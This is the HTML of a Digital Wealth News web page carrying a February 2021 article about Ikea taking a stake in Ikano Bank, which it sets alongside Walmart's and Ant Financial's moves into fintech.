		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-35596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#63000a0d071a23050a0d1706041102170a0c0d4d0d0617" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in The Lead" class="entry-crumb" href="https://dwealth.news/category/the-lead/">The Lead</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ikea Goes After Walmart &#038; Alibaba in Digital Banking Wars</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4216" class="post-4216 post type-post status-publish format-standard has-post-thumbnail category-the-lead" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/the-lead/">The Lead</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ikea Goes After Walmart &#038; Alibaba in Digital Banking Wars</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/cindy/">Cindy Taylor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-15T13:49:28+00:00" >February 15, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4216">2475</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2021%2F02%2Fikea-goes-after-walmart-alibaba-in-digital-banking-wars%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ikea+Goes+After+Walmart+%26+Alibaba+in+Digital+Banking+Wars&url=https%3A%2F%2Fdwealth.news%2F2021%2F02%2Fikea-goes-after-walmart-alibaba-in-digital-banking-wars%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ikea+Goes+After+Walmart+%26+Alibaba+in+Digital+Banking+Wars %0A%0A https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/&title=Ikea+Goes+After+Walmart+%26+Alibaba+in+Digital+Banking+Wars">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/&title=Ikea+Goes+After+Walmart+%26+Alibaba+in+Digital+Banking+Wars">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg" srcset="https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg 600w, https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="Blank 600 x 350"/></a></div>
            <!-- content -->
<hr class="wp-block-separator"/>



<p>Isn&#8217;t it remarkable to read that headline?  Here are three of the world&#8217;s great retailers &#8211; selling affordable goods to the public the world over &#8211; and yet, retail sales alone are not enough for any of them.</p>



<p>All three have now taken major moves into fintech and digital banking.</p>



<p>On February 11, it was announced that Ikea was acquiring a 49% interest in Ikano Bank AB, with an option to acquire the remaining 51% position at a later point.</p>



<p>According to the announcement, Ingka Group, which operates 378 IKEA-stores and its e-commerce platform in over 30 countries, and Ikano Bank originate from the same founder.  However, the bank split off as a separate operating unit from Ikea over three decades ago, in 1988.</p>



<p>“This agreement brings us a step closer to fulfilling Ingka Group’s ambition to offer competitive and accessible financial services, enabling even more people to have better homes and thereby, better lives,” said Krister Mattsson, managing director of Ingka Investments. “As customers and retailers increasingly seek banking solutions with a strong digital foundation, our commitment to work even closer with Ikano Bank during its digital transformation is a great opportunity to serve new and existing customers alike.”</p>



<p>While IKEA is certainly a substantially smaller retailer than Walmart, it&#8217;s still noteworthy that the firm is moving into (or back into) fintech with this acquisition.  As the largest retailer in the world, Walmart has long taken a leadership position in the financial technology arena and back in January, announced the pending launch of a new financial technology firm, in tandem with venture capital firm Ribbit Capital, &#8220;<a href="https://dwealth.news/2021/01/walmart-continues-its-march-into-fintech-with-new-ribbit-capital-partnership/" target="_blank" rel="noreferrer noopener">designed to develop and offer modern, innovative and affordable financial solutions</a>&#8220;.  </p>



<p>Back in 2017, we also wrote a post for our prior media firm FintekNews about how Walmart had teamed up with two fintech start-ups – Even &amp; PayActiv – to offer its 1.4 million associates a suite of financial wellness products.&nbsp; Walmart was also one of the first retailers worldwide to employ blockchain technology (via its partnership with IBM) to monitor its supply chain. So the boys and girls in Bentonville, Arkansas have seen this financial technology rodeo before.</p>



<p>Finally, we would be remiss if we didn&#8217;t mention the work of Jack Ma with Ant Financial (formerly Alipay), which was a spin off of online retailer Alibaba, and is considered the largest financial technology firm in the world.  Many may recall that <a href="https://dwealth.news/2020/11/biggest-ipo-ever-for-fintech-ant-group-delayed/" target="_blank" rel="noreferrer noopener">Ant Financial was set to go public in late 2020</a>, when the brakes were applied to the IPO by Chinese regulators just two days before the public offering.  In mid-January, South China Morning Post reported that Ant Financial had agreed to overhaul its business structure, as dictated by China&#8217;s central bank and regulators, and would be regulated as a financial institution instead of a tech start up moving forward.</p>



<p>With the latest news of Ikea&#8217;s entry into consumer-facing fintech, along with Walmart&#8217;s and Ant Financial&#8217;s ongoing directives, it appears that the retail shopping sector is now firmly implanted within consumer finance &#8211; surely a trend we will continue to see in the months and years moving forward.</p>



<hr class="wp-block-separator"/>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

